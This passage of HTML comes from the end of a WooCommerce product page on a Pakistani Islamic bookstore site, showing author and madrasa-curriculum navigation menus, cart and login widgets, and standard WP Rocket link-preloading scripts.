	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="510a49fa50" /><input type="hidden" name="_wp_http_referer" value="/product/misali-khawateen-islam-%D9%85%D8%AB%D8%A7%D9%84%DB%8C-%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86-%D8%A7%D8%B3%D9%84%D8%A7%D9%85/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 